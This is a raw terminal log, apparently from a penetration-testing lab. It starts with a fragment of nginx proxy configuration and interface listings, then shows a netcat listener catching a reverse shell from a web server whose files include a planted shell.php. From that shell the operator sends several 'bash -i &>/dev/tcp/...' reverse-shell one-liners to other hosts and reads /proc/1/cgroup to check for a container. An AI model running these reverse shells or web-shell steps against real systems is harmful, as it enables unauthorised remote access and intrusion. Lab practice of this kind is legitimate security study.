 proxy_pass http://192.168.52.20:8000;
    }
}
root@ubuntu:~# ip add
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc
    link/ether 00:0c:29:3e:05:09 brd ff:ff:ff:ff:ff:ff
    inet 192.168.1.181/24 brd 192.168.1.255 scope global dynamic
       valid_lft 3050sec preferred_lft 3050sec
    inet6 fe80::20c:29ff:fe3e:509/64 scope link
       valid_lft forever preferred_lft forever
3: ens38: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc
    link/ether 00:0c:29:3e:05:13 brd ff:ff:ff:ff:ff:ff
    inet 192.168.52.10/24 brd 192.168.52.255 scope global ens38
       valid_lft forever preferred_lft forever
    inet6 fe80::20c:29ff:fe3e:513/64 scope link
       valid_lft forever preferred_lft forever
root@ubuntu:~# nc lvvp 6666
nc: getaddrinfo for host "lvvp" port 6666: Name or service not
root@ubuntu:~# nc
usage: nc [-46CDdFhklNnrStUuvZz] [-I length] [-i interval] [-M ttl]
          [-m minttl] [-O length] [-P proxy_username] [-p
          [-q seconds] [-s source] [-T keyword] [-V rtable] [-W
          [-X proxy_protocol] [-x proxy_address[:port]]           [
root@ubuntu:~# nc -lvnp 6666
Listening on [0.0.0.0] (family 0, port 6666)
Connection from 192.168.52.20 53672 received!
bash: cannot set terminal process group (1): Inappropriate ioctl
bash: no job control in this shell
www-data@8e172820ac78:/var/www/html$
(www-data:/var/www/html) $ whoami
(www-data:/var/www/html) $
(www-data:/var/www/html) $
(www-data:/var/www/html) $
(www-data:/var/www/html) $
(www-data:/var/www/html) $
(www-data:/var/www/html) $ ls
favicon.ico
index.php
robots.txt
shell.php
t.out
web.config
(www-data:/var/www/html) $ whoami
www-data
(www-data:/var/www/html) $ bash -c 'exec bash -i &>/dev/tcp/192.168.1.175/8899 <&1'
(www-data:/var/www/html) $ bash -c 'exec bash -i &>/dev/tcp/192.168.1.175/8866 <&1'
(www-data:/var/www/html) $ cat /proc/1/cgroup
(www-data:/var/www/html) $ cat /proc/1/cgroup
(www-data:/var/www/html) $
(www-data:/var/www/html) $
(www-data:/var/www/html) $ bash -c 'exec bash -i &>/dev/tcp/192.168.52.10/6666 <&1'